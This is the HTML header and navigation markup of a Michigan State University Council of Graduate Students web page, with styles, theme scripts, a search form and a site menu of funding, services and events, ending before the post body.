!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://cogs.msu.edu/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cogs.msu.edu/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cogs.msu.edu/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cogs.msu.edu/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cogs.msu.edu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-pro-style-css' href='https://cogs.msu.edu/wp-content/plugins/my-calendar-pro/css/mcs-styles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/shortcodes.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://cogs.msu.edu/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=5.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://cogs.msu.edu/wp-content/uploads/dynamic_avia/cogs.css?ver=68430c0917426' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/custom.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://cogs.msu.edu/wp-content/themes/enfold-child/style.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-lists-css' href='https://cogs.msu.edu/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://cogs.msu.edu/wp-content/plugins/my-calendar/css/reset.css?ver=3.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://cogs.msu.edu/wp-content/plugins/my-calendar/styles/my-calendar.css?ver=3.6.17-my-calendar-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #008183; padding: 3px; }
.mc-main .mc_grad-school-university-wide .event-title, .mc-main .mc_grad-school-university-wide .event-title a { background: #008183 !important; color: #ffffff !important; }
.mc-main .mc_grad-school-university-wide .event-title button { background: #008183 !important; color: #ffffff !important; }
.mc-main .mc_grad-school-university-wide .event-title a:hover, .mc-main .mc_grad-school-university-wide .event-title a:focus { background: #004e50 !important;}
.mc-main .mc_grad-school-university-wide .event-title button:hover, .mc-main .mc_grad-school-university-wide .event-title button:focus { background: #004e50 !important;}
.my-calendar-modal .event-title svg { background-color: #81d742; padding: 3px; }
.mc-main .mc_cogs-events .event-title, .mc-main .mc_cogs-events .event-title a { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_cogs-events .event-title button { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_cogs-events .event-title a:hover, .mc-main .mc_cogs-events .event-title a:focus { background: #b4ff75 !important;}
.mc-main .mc_cogs-events .event-title button:hover, .mc-main .mc_cogs-events .event-title button:focus { background: #b4ff75 !important;}
.my-calendar-modal .event-title svg { background-color: #dd9933; padding: 3px; }
.mc-main .mc_student .event-title, .mc-main .mc_student .event-title a { background: #dd9933 !important; color: #000000 !important; }
.mc-main .mc_student .event-title button { background: #dd9933 !important; color: #000000 !important; }
.mc-main .mc_student .event-title a:hover, .mc-main .mc_student .event-title a:focus { background: #ffcc66 !important;}
.mc-main .mc_student .event-title button:hover, .mc-main .mc_student .event-title button:focus { background: #ffcc66 !important;}
.my-calendar-modal .event-title svg { background-color: #dd3333; padding: 3px; }
.mc-main .mc_cogs-meetings .event-title, .mc-main .mc_cogs-meetings .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_cogs-meetings .event-title button { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_cogs-meetings .event-title a:hover, .mc-main .mc_cogs-meetings .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_cogs-meetings .event-title button:hover, .mc-main .mc_cogs-meetings .event-title button:focus { background: #aa0000 !important;}
.my-calendar-modal .event-title svg { background-color: #1e73be; padding: 3px; }
.mc-main .mc_community-lansinge-lansing .event-title, .mc-main .mc_community-lansinge-lansing .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_community-lansinge-lansing .event-title button { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_community-lansinge-lansing .event-title a:hover, .mc-main .mc_community-lansinge-lansing .event-title a:focus { background: #00408b !important;}
.mc-main .mc_community-lansinge-lansing .event-title button:hover, .mc-main .mc_community-lansinge-lansing .event-title button:focus { background: #00408b !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_grad-school-university-wide: #008183; --category-mc_cogs-events: #81d742; --category-mc_student: #dd9933; --category-mc_cogs-meetings: #dd3333; --category-mc_community-lansinge-lansing: #1e73be; }
/*# sourceURL=my-calendar-style-inline-css */
</style>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-js.js?ver=5.6.5" id="avia-js-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-compat.js?ver=5.6.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://cogs.msu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cogs.msu.edu/wp-json/wp/v2/posts/16068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cogs.msu.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cogs.msu.edu/2021/02/spring-2021-campus-requirements-and-resources/" />
<link rel='shortlink' href='https://cogs.msu.edu/?p=16068' />
<div class="msu-header-container">

<!-- MSU Masthead and Search Tool -->
<div class="msu-wrapper" id="msu-header">

    <div id="msu-masthead" class="msu-masthead__logo" role="banner">

        <a href="http://www.msu.edu" target="_blank">
            <img class="screen-msugraphic" alt="Michigan State University masthead graphic" src="https://cogs.msu.edu/wp-content/themes/enfold-child/img/masthead-helmet-white.svg"/>
            <img class="print-msugraphic" alt="Michigan State University masthead graphic" src="https://cogs.msu.edu/wp-content/themes/enfold-child/img/masthead-helmet-black.png"/>
        </a>

    </div>

    <!-- If you prefer to have a transparent fill in the search box, replace the class 'white-fill' with 'no-fill' -->
    <div id="msu-search-tool" class="msu-masthead__search white-fill" role="search">
      <div id="search-tool-box" >
      <!-- u.search.msu.edu BEGIN - if you are using phase-I Search Tool fill in the following form values -->
        <!-- action should be equal to “//u.search.msu.edu/index.php” when using Search Tool -->
        <form action="//u.search.msu.edu/index.php" method="get">
          <!-- value should be equal to site name. Ex: University Archives -->
          <input type="hidden" name="client" value="Council of Graduate Students" />
          <!-- value should be equal to the hostname that will be searched.  Ex: “archives.msu.edu”-->
          <input type="hidden" name="sitesearch" value="cogs.msu.edu" />
          <!-- OPTIONAL - value should be equal to your Google analytics number ########-# -->
          <input type="hidden" name="analytics" value="" />
          <!-- u.search.msu.edu END -->
          <!-- The styles applied to the following input fields and buttons comply with brand
          standards and should be used regardless of your search solution -->
          <label class="hide" for="q">Search Tool </label>
          <input id="q" name="q" placeholder="Search..."/>
          <input id="btn_search" type="submit" value="search button" />
        </form>
      </div>

    </div>

</div>

</div>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Council of Graduate Students RSS2 Feed" href="https://cogs.msu.edu/feed/" />
<link rel="pingback" href="https://cogs.msu.edu/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:190px; line-height: 190px; }
 .html_top_nav_header .av-logo-container{ height:190px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:218px; } 
</style>
<!--[if lt IE 9]><script src="https://cogs.msu.edu/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://cogs.msu.edu/wp-content/uploads/2020/08/favicon1.ico" sizes="32x32" />
<link rel="icon" href="https://cogs.msu.edu/wp-content/uploads/2020/08/favicon1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cogs.msu.edu/wp-content/uploads/2020/08/favicon1.ico" />
<meta name="msapplication-TileImage" content="https://cogs.msu.edu/wp-content/uploads/2020/08/favicon1.ico" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.5
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: COGS
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:96-PU:97-PLA:6
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:6
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-16068 single-format-standard wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric montserrat open_sans  metaslider-plugin avia-responsive-images-support">

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50'>

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_right av_entry_id_16068'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/MSUCOGS' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/cogsmsu/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul><div class='phone-info '><div>517-353-9189</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://cogs.msu.edu/' class='' aria-label='COGS_Vertical_Standard_Logo180px' title='COGS_Vertical_Standard_Logo180px'><img src="https://cogs.msu.edu/wp-content/uploads/2019/01/COGS_Vertical_Standard_Logo180px.png" height="100" width="300" alt='Council of Graduate Students' title='COGS_Vertical_Standard_Logo180px' /></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-18255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://cogs.msu.edu/about_us/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7167" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/about_us/#mission" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mission</span></a></li>
	<li role="menuitem" id="menu-item-9824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/about_us/#eboard" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Executive Board</span></a></li>
	<li role="menuitem" id="menu-item-7169" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/about_us/#staff" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
	<li role="menuitem" id="menu-item-7170" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/about_us/#contact" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://cogs.msu.edu/news/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-7161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://cogs.msu.edu/governance/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Governance</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7163" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/governance/#committees" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Committees</span></a></li>
	<li role="menuitem" id="menu-item-13492" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/governance/legislation/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Legislation</span></a></li>
	<li role="menuitem" id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/governance/tax-referendum/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Finances &#038; Tax</span></a></li>
	<li role="menuitem" id="menu-item-7204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/wp-content/uploads/2024/03/COGS-Bylaws-2024.03.13.pdf" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bylaws</span></a></li>
	<li role="menuitem" id="menu-item-7203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/wp-content/uploads/2023/06/COGS-Constitution-April-2022.pdf" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Constitution</span></a></li>
	<li role="menuitem" id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/representatives/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2025-2026 Representatives</span></a></li>
	<li role="menuitem" id="menu-item-15059" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/governance/advocacy/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Advocacy &#038; Affiliations</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://cogs.msu.edu/resources/funding/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Funding</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/funding/conference-award/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Conference Awards</span></a></li>
	<li role="menuitem" id="menu-item-7211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/funding/professional-development-award/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Professional Development Awards</span></a></li>
	<li role="menuitem" id="menu-item-7212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/funding/graduate-student-organization-event-funding/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GSO Event Funding</span></a></li>
	<li role="menuitem" id="menu-item-21231" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/resources/funding/cogs-gso-support-funding/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GSO Support Funding</span></a></li>
	<li role="menuitem" id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://grad.msu.edu/fellowships/cogs" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Disciplinary Leadership Awards</span></a></li>
	<li role="menuitem" id="menu-item-29795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://grad.msu.edu/fellowships/cogs-dei-award" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DEI Award</span></a></li>
	<li role="menuitem" id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/funding/cogs-childcare-endowment/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Childcare Endowment</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://cogs.msu.edu/services/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://studentlegalservices.com/index.html" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Student Legal Services</span></a></li>
	<li role="menuitem" id="menu-item-7189" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/services/loans/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Short Term Loans</span></a></li>
	<li role="menuitem" id="menu-item-7190" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/services/grad-section-tickets/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Athletic Tickets</span></a></li>
	<li role="menuitem" id="menu-item-7191" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/services/wharton-tickets/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wharton Performance Tickets</span></a></li>
	<li role="menuitem" id="menu-item-7192" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/services/copy-center/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Copy Center</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://cogs.msu.edu/upcoming-events/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7200" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/upcoming-events" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COGS Ticket Sales, Events (COGS Storefront)</span></a></li>
	<li role="menuitem" id="menu-item-24259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/fall-welcome-events/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fall Welcome</span></a></li>
	<li role="menuitem" id="menu-item-7201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/gac/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Graduate Academic Conference</span></a></li>
	<li role="menuitem" id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/calendar/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Calendar</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://cogs.msu.edu/resources/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MSU Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-29267" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cogs.msu.edu/2024/01/cogs-graduate-resource-workshop-series/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COGS Graduate Resource Series</span></a></li>
	<li role="menuitem" id="menu-item-7195" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/academic-research-support/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Academic /Research /Engagement Support</span></a></li>
	<li role="menuitem" id="menu-item-7198" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/learning-communities/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Learning Communities, Support and Belonging</span></a></li>
	<li role="menuitem" id="menu-item-7197" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/career-development/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MSU Graduate Student Employment &#038; Career Development</span></a></li>
	<li role="menuitem" id="menu-item-7196" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/health-wellness/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Health and Wellness</span></a></li>
	<li role="menuitem" id="menu-item-7255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/resources/navigating-msu/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Navigating MSU</span></a></li>
	<li role="menuitem" id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/living-east-lansing/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Around MSU &#8211; Local &#038; State</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><span class="site_title"><a href="/">Council of Graduate Students</a></span></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='188'>

